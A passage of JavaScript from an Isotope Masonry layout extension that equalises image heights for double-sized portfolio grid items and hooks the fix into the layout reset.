          var height = parseFloat(getStyle($(self.isotope.options.itemImageWrapperSelector, this)[0]).height);
          var diff = height - parseInt(height);

          if ( diff < 0.5 ) {
              height = parseInt(height);
          }

          if ( (height - parseInt(height)) > 0.5 ) {
              height = parseInt(height + 0.5);
              fix_caption = true;
          }

          if (height > max_heigth) {
              max_heigth = height;
          }
      });

      if (caption > 0 && fix_caption) {
          caption -= 1;
      }

      if (caption > 0 && $set.closest('.portfolio').hasClass('title-on-page')) {
          caption += 1;
      }

      //$(self.isotope.options.itemSelector + '.double-item-horizontal ' + self.isotope.options.itemImageWrapperSelector + ', ' + self.isotope.options.itemSelector + '.double-item-vertical ' + self.isotope.options.itemImageWrapperSelector, $set).css('height', '');
      $(self.isotope.options.itemSelector + '.double-item ' + self.isotope.options.itemImageWrapperSelector, $set).css('height', '');
      $(self.isotope.options.itemSelector + '.double-item ' + self.isotope.options.itemImageWrapperSelector + ' img', $set).css('height', '');

      $(self.isotope.options.itemSelector + '.double-item-horizontal', $set).each(function() {
          var height = $(self.isotope.options.itemImageWrapperSelector, this).height();
          if (height > max_heigth) {
              $(self.isotope.options.itemImageWrapperSelector, this).height(max_heigth);
          }
      });

      var setWidth = $set.outerWidth();

      $(self.isotope.options.itemSelector + '.double-item-vertical' + ', ' + self.isotope.options.itemSelector + '.double-item-squared', $set).each(function() {
          var height = $(self.isotope.options.itemImageWrapperSelector, this).height();
          var calc_height = 2 * max_heigth + 2 * padding + caption;
          if (height > calc_height) {
              $(self.isotope.options.itemImageWrapperSelector, this).height(calc_height);
          } else if (height < calc_height) {
              if ($(this).outerWidth() < setWidth) {
                  $(self.isotope.options.itemImageWrapperSelector + ' img', this).height(calc_height);
              }
          }
      });
  }

  var _resetLayout = MasonryMode.prototype._resetLayout;
  MasonryMode.prototype._resetLayout = function() {
      if (this.isotope.options.fixHeightDoubleItems) {
          this.fix_images_height();
      }

      _resetLayout.apply( this, arguments );
  };

  return MasonryMode;

}));
